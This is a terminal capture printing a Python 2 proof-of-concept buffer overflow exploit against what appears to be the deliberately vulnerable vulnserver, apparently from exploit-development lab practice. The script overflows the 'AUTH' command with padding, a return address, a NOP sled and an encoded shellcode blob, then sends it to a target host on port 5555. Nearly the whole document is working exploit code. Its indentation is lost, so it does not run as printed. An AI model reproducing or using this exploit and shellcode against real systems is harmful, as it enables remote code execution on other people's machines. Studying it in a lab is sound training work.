 root@kali:~/gen/buffer/vulnserver# cat 7fulnformypoc.py
#!/usr/bin/python
import time, struct, sys
import socket as so
try:
server = sys.argv[1]
port = 5555
except IndexError:
print "[+] Usage %s host" % sys.argv[0]
sys.exit()
shellcode = (
"\xb8\x2c\x26\x26\x89\xdb\xca\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
"\x52\x31\x43\x12\x83\xc3\x04\x03\x6f\x28\xc4\x7c\x93\xdc\x8a"
"\x7f\x6b\x1d\xeb\xf6\x8e\x2c\x2b\x6c\xdb\x1f\x9b\xe6\x89\x93"
"\x50\xaa\x39\x27\x14\x63\x4e\x80\x93\x55\x61\x11\x8f\xa6\xe0"
"\x91\xd2\xfa\xc2\xa8\x1c\x0f\x03\xec\x41\xe2\x51\xa5\x0e\x51"
"\x45\xc2\x5b\x6a\xee\x98\x4a\xea\x13\x68\x6c\xdb\x82\xe2\x37"
"\xfb\x25\x26\x4c\xb2\x3d\x2b\x69\x0c\xb6\x9f\x05\x8f\x1e\xee"
"\xe6\x3c\x5f\xde\x14\x3c\x98\xd9\xc6\x4b\xd0\x19\x7a\x4c\x27"
"\x63\xa0\xd9\xb3\xc3\x23\x79\x1f\xf5\xe0\x1c\xd4\xf9\x4d\x6a"
"\xb2\x1d\x53\xbf\xc9\x1a\xd8\x3e\x1d\xab\x9a\x64\xb9\xf7\x79"
"\x04\x98\x5d\x2f\x39\xfa\x3d\x90\x9f\x71\xd3\xc5\xad\xd8\xbc"
"\x2a\x9c\xe2\x3c\x25\x97\x91\x0e\xea\x03\x3d\x23\x63\x8a\xba"
"\x44\x5e\x6a\x54\xbb\x61\x8b\x7d\x78\x35\xdb\x15\xa9\x36\xb0"
"\xe5\x56\xe3\x17\xb5\xf8\x5c\xd8\x65\xb9\x0c\xb0\x6f\x36\x72"
"\xa0\x90\x9c\x1b\x4b\x6b\x77\x2e\x87\x73\x28\x46\x95\x73\x27"
"\xcb\x10\x95\x2d\xe3\x74\x0e\xda\x9a\xdc\xc4\x7b\x62\xcb\xa1"
"\xbc\xe8\xf8\x56\x72\x19\x74\x44\xe3\xe9\xc3\x36\xa2\xf6\xf9"
"\x5e\x28\x64\x66\x9e\x27\x95\x31\xc9\x60\x6b\x48\x9f\x9c\xd2"
"\xe2\xbd\x5c\x82\xcd\x05\xbb\x77\xd3\x84\x4e\xc3\xf7\x96\x96"
"\xcc\xb3\xc2\x46\x9b\x6d\xbc\x20\x75\xdc\x16\xfb\x2a\xb6\xfe"
"\x7a\x01\x09\x78\x83\x4c\xff\x64\x32\x39\x46\x9b\xfb\xad\x4e"
"\xe4\xe1\x4d\xb0\x3f\xa2\x6e\x53\x95\xdf\x06\xca\x7c\x62\x4b"
"\xed\xab\xa1\x72\x6e\x59\x5a\x81\x6e\x28\x5f\xcd\x28\xc1\x2d"
"\x5e\xdd\xe5\x82\x5f\xf4")
req1 = "AUTH " + "\x41"*1040 + "\x71\xe8\xf9\x76" + "\x90" * 16 + shellcode + "\x43"*4
s = so.socket(so.AF_INET, so.SOCK_STREAM)
try:
s.connect((server, port))
print repr(s.recv(1024))
s.send(req1)
print repr(s.recv(1024))
except:
print "[!] connection refused, check debugger"
s.close()
root@kali:~/gen/buffer/vulnserver#